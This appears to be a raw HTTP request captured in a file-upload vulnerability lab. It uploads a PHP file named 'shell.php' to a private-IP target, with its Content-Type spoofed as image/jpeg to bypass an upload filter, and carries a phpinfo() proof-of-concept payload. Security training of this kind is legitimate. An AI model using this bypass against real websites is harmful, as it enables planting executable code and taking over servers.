 POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.0.145:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------106474772933561198792733322565
Content-Length: 381
Origin: http://192.168.0.145:82
Connection: close
Referer: http://192.168.0.145:82/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------106474772933561198792733322565
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------106474772933561198792733322565
Content-Disposition: form-data; name="submit"
上传
-----------------------------106474772933561198792733322565--